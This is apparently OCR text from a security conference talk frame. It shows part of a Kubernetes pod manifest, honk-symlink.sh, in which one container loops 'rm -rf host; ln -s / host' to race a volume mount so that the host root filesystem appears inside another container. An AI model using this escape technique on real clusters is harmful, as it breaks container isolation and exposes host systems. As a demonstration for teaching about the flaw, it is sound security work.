 @IanColdwater
Rory McCune | @raesene
@BradGeesaman
Duffie Cooley | @mauilion
11 template:
10 metadata:
9 labels:
8 app: honk
7 spec:
6 containers:
5 - image: nginx:stable
4 imagePullPolicy: Never
3 name: 0-link
2 command: ["/bin/bash"]
1 args: ["-c", "cd /honk; while true; do rm -rf host; ln -s / host; done;"]
0 volumeMounts:
1 - mountPath: /honk
2 name: escape-volume
3 - image: nginx:stable
4 imagePullPolicy: Never
5 name: 1-honk
6 command: ["sleep", "infinity"]
7 volumeMounts:
8 - mountPath: /honk
9 name: escape-volume
10 - mountPath: /honk/host
11 name: host-volume
12 - image: nginx:stable
VISUAL honk-symlink.sh unix utf-8 sh 55% LN 75:20
3
2 4 5